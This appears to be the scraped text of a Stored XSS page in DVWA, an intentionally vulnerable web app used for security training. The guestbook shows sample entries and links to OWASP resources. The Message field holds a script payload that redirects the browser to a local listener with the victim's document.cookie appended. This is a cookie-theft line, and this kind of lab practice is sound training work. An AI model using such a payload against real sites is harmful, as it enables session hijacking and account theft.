 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Stored Cross Site Scripting (XSS)
Name * crypto
Message * <script>window.location='http://127.0.0.1:1337/?cookie/=' +
document.cookie</script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: crypto
Message:
Name: crypto
Message:
Name: crypto
Message:
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet